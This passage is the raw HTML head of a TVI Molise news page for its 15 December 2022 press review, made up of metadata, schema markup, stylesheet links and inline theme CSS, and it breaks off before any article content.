

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/
body_size: 19649
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>RASSEGNA STAMPA DEL 15 DICEMBRE 2022 - TVI Molise</title><meta name="description" content="Sul canale 110 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise" /><link rel="canonical" href="https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="RASSEGNA STAMPA DEL 15 DICEMBRE 2022 - TVI Molise" /><meta property="og:description" content="Sul canale 110 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2022-12-15T07:35:32+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-e1670914077923.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="723" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/#article","isPartOf":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"RASSEGNA STAMPA DEL 15 DICEMBRE 2022","datePublished":"2022-12-15T07:35:32+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/"},"wordCount":4,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-e1670914077923.jpg","keywords":["notiziario","RASSEGNA STAMPA","TVIMOLISE","TVINEWS"],"articleSection":["Edizioni"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/","url":"https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/","name":"RASSEGNA STAMPA DEL 15 DICEMBRE 2022 - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-e1670914077923.jpg","datePublished":"2022-12-15T07:35:32+00:00","description":"Sul canale 110 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise","breadcrumb":{"@id":"https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-e1670914077923.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/photo_2022-12-03_12-41-59-e1670914077923.jpg","width":1280,"height":723},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/rassegna-stampa-del-15-dicembre-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"RASSEGNA STAMPA DEL 15 DICEMBRE 2022"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script 